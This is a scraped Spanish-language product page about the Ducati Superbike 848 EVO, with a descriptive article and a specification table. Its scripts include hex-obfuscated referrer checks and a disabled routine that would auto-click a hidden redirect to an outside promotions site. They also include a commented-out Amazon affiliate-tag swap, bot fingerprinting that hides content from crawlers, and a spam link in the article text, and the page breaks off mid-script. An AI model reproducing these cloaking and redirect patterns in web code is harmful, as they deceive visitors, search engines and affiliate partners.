

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todomotos.pe/ducati-superbike-848-evo-peru/
body_size: 11643
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/todomotos-pe.png"/>
		<link rel="apple-touch-icon" href="/images/todomotos-pe.png"/>

        <!-- Title y Description -->

        <title>Ducati Superbike 848 EVO precios y ficha técnica en Perú.</title>

        <meta name="description" content="El tener una moto nos proporciona una sensacion de satisfaccion increible. Una de las marcas de motos más espectaculares, sin duda es Ducati. Cada uno de sus...">

        <meta name="keywords" content="motocross">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://todomotos.pe/ducati-superbike-848-evo-peru/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Ducati Superbike 848 EVO precios y ficha técnica en Perú.">

        <meta property="og:description" content="El tener una moto nos proporciona una sensacion de satisfaccion increible. Una de las marcas de motos más espectaculares, sin duda es Ducati. Cada uno de sus...">

        <meta property="og:image" content="https://todomotos.pe/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Ducati Superbike 848 EVO precios y ficha técnica en Perú.">

        <meta property="og:url" content="https://todomotos.pe/ducati-superbike-848-evo-peru/">

        <meta property="og:site_name" content="todomotos.pe">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-14T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="motocross">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="todomotos.pe">

		<meta name="mobile-web-app-title" content="todomotos.pe">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Ducati Superbike 848 EVO precios y ficha técnica en Perú.">

        <meta name="twitter:description" content="El tener una moto nos proporciona una sensacion de satisfaccion increible. Una de las marcas de motos más espectaculares, sin duda es Ducati. Cada uno de sus...">

        <meta name="twitter:image" content="https://todomotos.pe/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Ducati Superbike 848 EVO precios y ficha técnica en Perú.">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://todomotos.pe/#website", 
		"url": "https://todomotos.pe", 
		"name": "todomotos.pe", 
		"description": null, 
		"publisher": { "@id": "https://todomotos.pe/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://todomotos.pe/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Ducati Superbike 848 EVO precios y ficha t\u00e9cnica en Per\u00fa.",

          "description": "El tener una moto nos proporciona una sensacion de satisfaccion increible. Una de las marcas de motos m\u00e1s espectaculares, sin duda es Ducati. Cada uno de sus...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/todomotos.pe\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "todomotos.pe",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/todomotos.pe\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-14T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/todomotos.pe\/ducati-superbike-848-evo-peru\/"
          },

          
          "articleSection": "motocross",

          
          "url": "https:\/\/todomotos.pe\/ducati-superbike-848-evo-peru\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/todomotos.pe"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "motocross",

              "item": "https:\/\/todomotos.pe\/categoria\/motocross"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Ducati Superbike 848 EVO precios y ficha t\u00e9cnica en Per\u00fa.",

              "item": "https:\/\/todomotos.pe\/ducati-superbike-848-evo-peru\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9568" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">todomotos.pe</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/motocross">motocross</a>

            
            <span>&gt;</span>

            Ducati Superbike 848 EVO precios y ficha técnica en Perú.
        </div>

        

        <article>

            <h1>Ducati Superbike 848 EVO precios y ficha técnica en Perú.</h1>

            <div class="article-meta">

                <span>📅 14/08/2025</span>

                
                
                <span>📂 <a href="/categoria/motocross">motocross</a></span>

                
            </div>

            

            			            <p>El tener una moto nos proporciona una sensacion de satisfaccion increible. Una de las marcas de motos más espectaculares, sin duda es <strong>Ducati</strong>. Cada uno de sus modelos que se comercializan en el <strong>Perú</strong> son sinónimo de calidad y velocidad.</p><p>La <strong>848 EVO</strong> de <strong>Ducati</strong> es un espectáculo para la vista. Su llamativo y bien logrado diseño se debe a un bastidor multitubular de acero, que te permitirá disfrutar de toda la esencia <strong>Ducati</strong>. Además su aerodinámica le ofrece al conductor una posición de manejo óptimo.</p><p>La <strong>848 EVO</strong> le agrega a su motor 6 CV, con respecto a su antecesora, para llegar a los 140 CV de potencia, mientras que su torque también sufrió un incremento, ahora es de 10 Kgm y su relacion de compresion es de 13.2 a 1. Este motor pone de manifiesto el afán de <strong>Ducati</strong> por innovar en el mercado buscando la mejora continua.</p><p>Cabe resaltar que este modelo de <strong>Ducati </strong>tiene preinstalado el sistema Ducati Data Analyzer (DDA), que viene como accesorio. Consta del software y una memoria USB que se conecta debajo del asiento para grabar los cifras de la moto en funcionamiento y así poder hacer un mejor análisis de la misma.</p><p>Bajando por la <strong>Superbike 848 EVO </strong>nos topamos con un embrague multidisco, bañado de aceite con acondicionamiento hidráulico. Este elemento es muy ligero además de ser un complemento de gran calidad a los que nos tiene acostumbrado <strong>Ducati</strong>.</p><table cellspacing="0" style="width: 620px; padding: 0px !important;"><tbody><tr><td colspan="8" style="height: 53px; text-align: center; padding-top: 15px;"><strong style="font-size: 16px;">Ducati Superbike 848 EVO</strong> desde <strong><span>US$ 19,990</span></strong><br></br><span>Precios de lista según información oficial de las marcas, sujetos a variación sin previo aviso.</span></td></tr></tbody></table><p>Otro punto en donde la <strong>848 EVO</strong> de <strong>Ducati </strong>también destaca es en su transmisión de 6 velocidades tipo cadena, piñon de 15 y corona de 39 dientes <a href='https://enfermedadesytrastornos.com/' title='enfermedadesytrastornos.com'>enfermedadesytrastornos.com</a>.</p><p>En todos sus modelos <strong>Ducati </strong>busca el equilibrio velocidad/seguridad y en la <strong>Superbike 848 EVO</strong> no podía de dejar de ser asi. Por eso esta moto está  dotada con una buena amortiguación delantera conformada por una horquilla Showa invertida de 43mm . Esto le brinda al conductor una magnífica estabilidad.En la parte trasera la suspensión es progresiva monoamortiguador Showa, tanto adelante como atrás son completamente regulable.</p><p>Las superbikes de <strong>Ducati </strong>siempre se han destacado por su potente frenada, al mismo estilo de las motos de competencia y la 848 EVO no es la excepción. Adelante cuenta con 2 disco de 320 mm, Brembo de 4 pistones, mientras que en la parte posterior su disco es de 245 mm con una pinza de 2 pistones.</p><p>Las llantas ligeras de la <strong>Superbike 848 EVO </strong>de <strong>Ducati</strong> reduce considerablemente la inercia. Esto le permite al conductor realizar cambios de dirección más rápido, también mejora la aceleración y la frenada. En la parte delantera de este modelo su aro es de 5 rayos de 3.50 x 17 recubiertos por un neumático Pirelli  Diablo Supercorsa SP 120/70ZR17.</p><p>Mientras que en la parte trasera el aro también es de 5 rayos 5.50 x17 y su neumático es Pirelli Diablo Supercorsa SP 180/55ZR17.</p><p>La <strong>848 EVO</strong>  ha redefinido el concepto de las <strong>Superbike</strong> y las ha llevado a otro nivel con mejores prestaciones tanto en velocidad, tecnología y seguridad. Todo este lujo en una moto no cuesta más de $19. 990 un precio que refleja la persistente promesa de Ducati de ofrecer una moto de calidad a un valor muy bajo.</p><table cellspacing="0" style="width: 100%; font-size: 12px; border-collapse: separate;"><tbody><tr style="background-color: #3e72a5; font-size: 14px; color: #fff; font-weight: bold; width: 183px;"><td style="border-bottom: #CCC dotted 1px; padding-left: 5px;"><span>Ficha Técnica</span></td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;"><span>SUPERBIKE 848 EVO</span></td></tr><tr style="background-color: #d0ebfe;"><td colspan="2" style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 5px; font-weight: bold;">CHASIS</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Bastidor</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">Multitubular en acero</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Distancia entre ejes</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">1430mm</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Lanzamiento</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">24ª 30'</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Suspensión delantera</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">Horquilla Showa invertida de 43mm completamente regulable</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Recorrido suspensión delantera</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">127mm</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Llanta delantera</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">Llanta ligera de 5 radios y medidas 3,50 x 17</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Neumático delantero</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">Pirelli Diablo Supercorsa SP, 120/70 ZR17</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Suspensión trasera</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">Progresiva con monoarmotiguador Showa completamente regulable</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Recorrido suspensión trasera</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">120 mm</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Llanta trasera</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">Llanta ligera de 5 radios 5,50 x 17</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Neumático trasero</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">Pirelli Diablo Supercorsa SP, 180/55 ZR17</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Freno delantero</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">2 discos de 320mm, Brembo de 4 pistones</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Freno trasero</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">Disco de 245mm, pinza de 2 pistones</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Capacidad depósito de combustible</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">15,5 L - 4.12 GL</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Wet Weight</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">194 kg</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Peso en seco</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">168 kg</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Altura asiento</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">830mm</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">DDA</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;"></td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">DTC</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;"></td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">ABS</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;"></td></tr><tr style="background-color: #d0ebfe;"><td colspan="2" style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 5px; font-weight: bold;">MOTOR</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Cilindrada</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">849,4cc</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Diámetro x Carrera</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">94x61,2mm</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Ratio de compresión</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">13,2:1</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Potencia</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">140cv @ 10,500rpm</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Par motor</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">10kgm @ 9,750rpm</td></tr><tr style="background-color: #d0ebfe;"><td colspan="2" style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 5px; font-weight: bold;">TRANSMISIÃN</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Cambio</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">6 marchas</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Transmisión primaria</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">Cadena; Piñón 15; Corona 39</td></tr><tr><td style="border-bottom: #CCC dotted 1px; border-right: #CCC dotted 1px; padding: 5px 0 5px 5px;">Embrague</td><td style="border-bottom: #CCC dotted 1px; padding: 5px 0 5px 10px; text-align: center;">Multidisco en baño de aceite con accionamiento hidráulico</td></tr></tbody></table>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#d3b1baa7b6bfb0bba6ab93aab2bbbcbcfdb6a0"><span class="__cf_email__" data-cfemail="1c7e756879707f7469645c657d74737332796f">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#2f4d465b4a434c475a576f564e474040014a5c"><span class="__cf_email__" data-cfemail="ea88839e8f8689829f92aa938b828585c48f99">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=30975&from=todomotos.pe&id=102')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/125-kph-de-velocidad-maxima-0-40-en-25-segundos-esto-es-un-cyborg-gt120/' alt='▶ 125 Kph de velocidad máxima, 0-40 en 2,5 segundos; esto es un Cyborg GT120 - Imágenes de motos con frases'><h2>▶ 125 Kph de velocidad máxima, 0-40 en 2,5 segundos; esto es un Cyborg GT120 - Imágenes de motos con frases</h2></a></li><li><a href='/2022-gasgas-mc-450f-troy-lee-designs-primer-vistazo-10-fast-facts/' alt='▶ 2022 GasGas MC 450F Troy Lee Designs Primer vistazo [10 Fast Facts] - Imágenes de motos con frases'><h2>▶ 2022 GasGas MC 450F Troy Lee Designs Primer vistazo [10 Fast Facts] - Imágenes de motos con frases</h2></a></li><li><a href='/2022-tvs-ronin-lista-oficial-de-accesorios/' alt='▶ 2022 TVS Ronin - Lista oficial de accesorios - Imágenes de motos con frases'><h2>▶ 2022 TVS Ronin - Lista oficial de accesorios - Imágenes de motos con frases</h2></a></li><li><a href='/2022-yamaha-yz250f-en-comparacion-con-una-honda-crf250r/' alt='2022 Yamaha YZ250F en comparación con una Honda CRF250R'><h2>2022 Yamaha YZ250F en comparación con una Honda CRF250R</h2></a></li><li><a href='/2023-apache-160-4v-special-edition-lanzado-en-1-30-lac-lista-de-todos-los-cambios/' alt='▶ 2023 Apache 160 4V Special Edition lanzado en 1.30 Lac; lista de todos los cambios - Imágenes de motos con frases'><h2>▶ 2023 Apache 160 4V Special Edition lanzado en 1.30 Lac; lista de todos los cambios - Imágenes de motos con frases</h2></a></li><li><a href='/5-razones-para-comprar-una-yamaha-xsr900/' alt='▶ 5 razones para comprar una Yamaha XSR900 - Imágenes de motos con frases'><h2>▶ 5 razones para comprar una Yamaha XSR900 - Imágenes de motos con frases</h2></a></li><li><a href='/abs-en-curvas-y-sistemas-de-control-de-traccion-como-funcionan-y-quien-los-usa/' alt='▶ ABS en curvas y sistemas de control de tracción, cómo funcionan y quién los usa - Imágenes de motos con frases'><h2>▶ ABS en curvas y sistemas de control de tracción, cómo funcionan y quién los usa - Imágenes de motos con frases</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>todomotos.pe</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 todomotos.pe. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#90f2ffe4f9fafffefcf9fef5d0f7fdf1f9fcbef3fffd" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
